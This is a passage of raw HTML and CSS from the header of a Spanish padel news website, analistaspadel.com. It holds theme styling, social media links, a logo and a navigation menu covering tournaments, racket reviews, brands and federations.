<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_35{float:right;clear:none}</style>
<style>.tdi_36 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_36 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#f3e610}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}#tdi_37{max-width:100%!important}@media (min-width:768px){.tdi_38{margin-left:-0px;margin-right:-0px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-svg-wrap{display:block}.tdi_41 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_41 .tdb-logo-img{max-width:220px}.tdi_41 .tdb-logo-img-wrap{display:block}.tdi_41 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_41 .tdb-logo-text-title{display:block}.tdi_41 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_41 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2022/03/analistas-padel-blanco-completo-r.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline;flex-grow:1}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:90%!important}.tdi_43{padding-right:15px!important;padding-left:30px!important;width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:right}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{text-transform:uppercase!important}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 9px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline;flex-grow:0}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search 